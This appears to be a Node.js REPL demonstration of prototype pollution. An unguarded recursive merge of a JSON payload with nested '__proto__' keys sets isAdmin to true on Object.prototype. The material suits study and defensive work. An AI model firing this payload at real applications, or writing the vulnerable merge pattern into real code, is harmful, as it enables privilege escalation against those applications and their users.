 > function copy(object1, object2){
...     for (let key in object2) {
...         if (key in object2 && key in object1) {
...             copy(object1[key], object2[key])
...         } else {
...             object1[key] = object2[key]
...         }
...     }
... }
undefined
> var user = new function(){
...     this.userinfo = new function(){
...         this.isVIP = false;
...         this.isAdmin = false;
...         this.isAuthor = false;
...     };
... }
undefined
> var payload='{"__proto__":{"__proto__":{"isAdmin":true}}}'
undefined
> payload=JSON.parse(payload)
{ ['__proto__']: { ['__proto__']: { isAdmin: true } } }
> user.userinfo.__proto__.__proto__
[Object: null prototype] {}
> copy(user.userinfo,payload)
undefined
> {}.__proto__
[Object: null prototype] { isAdmin: true }